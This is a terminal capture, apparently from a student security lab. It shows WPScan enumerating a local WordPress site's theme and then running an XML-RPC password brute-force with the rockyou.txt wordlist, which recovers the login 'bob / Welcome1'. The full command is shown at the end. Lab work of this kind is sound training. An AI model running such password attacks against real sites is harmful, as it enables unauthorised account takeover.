 [+] WordPress theme in use: twentyseventeen
| Location: http://10.0.2.4:8000/wp-content/themes/twentyseventeen/
| Last Updated: 2024-04-02T00:00:00.000Z
| Readme: http://10.0.2.4:8000/wp-content/themes/twentyseventeen/README.txt
| [!] The version is out of date, the latest version is 3.6
| Style URL: http://10.0.2.4:8000/wp-content/themes/twentyseventeen/style.css?ver=4.8.24
| Style Name: Twenty Seventeen
| Style URI: https://wordpress.org/themes/twentyseventeen/
| Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a fo...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
| Confirmed By: Css Style In 404 Page (Passive Detection)
|
| Version: 1.3 (80% confidence)
| Found By: Style (Passive Detection)
|  - http://10.0.2.4:8000/wp-content/themes/twentyseventeen/style.css?ver=4.8.24, Match: 'Version: 1.3'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:01 <=> (137 / 137) 100.00% Time: 00:00:0
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - bob / Welcome1
Trying bob / Welcome1 Time: 00:09:19 < > (40400 / 14384792)  0.28%  ETA: ??:??:??
[!] Valid Combinations Found:
| Username: bob, Password: Welcome1
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Tue May 14 14:34:36 2024
[+] Requests Done: 40542
[+] Cached Requests: 38
[+] Data Sent: 20.458 MB
[+] Data Received: 24.872 MB
[+] Memory used: 308.184 MB
[+] Elapsed time: 00:09:28
┌──(student㉿student)-[~]
└─$ wpscan --url http://10.0.2.4:8000/ --passwords /home/student/Desktop/rockyou.txt --usernames bob
Screenshot taken
View image